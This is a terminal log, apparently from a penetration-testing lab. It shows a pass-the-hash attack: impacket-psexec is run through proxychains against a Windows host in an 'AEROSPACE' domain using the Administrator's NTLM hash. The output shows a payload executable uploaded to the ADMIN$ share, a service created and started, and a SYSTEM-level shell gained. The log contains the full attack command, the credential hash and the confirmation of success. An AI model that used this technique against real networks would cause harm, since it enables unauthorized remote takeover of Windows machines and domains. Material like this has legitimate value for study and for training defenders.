 ┌──(root㉿kali)-[/home/kali]
└─# proxychains impacket-psexec AEROSPACE/Administrator@172.22.10.40 -hashes "aad3b435b51404eeaad3b435b51404ee:4e4b335d557d9c79bc419490672102b2"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:46075  ...  172.22.10.40:445  ...  OK
[*] Requesting shares on 172.22.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file nvTQPHgt.exe
[*] Opening SVCManager on 172.22.10.40.....
[*] Creating service XCph on 172.22.10.40.....
[*] Starting service XCph.....
[proxychains] Dynamic chain  ...  127.0.0.1:46075  ...  172.22.10.40:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:46075  ...  172.22.10.40:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:46075  ...  172.22.10.40:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.18362.30]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2019 Microsoft Corporation����������Ȩ����
mdut
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>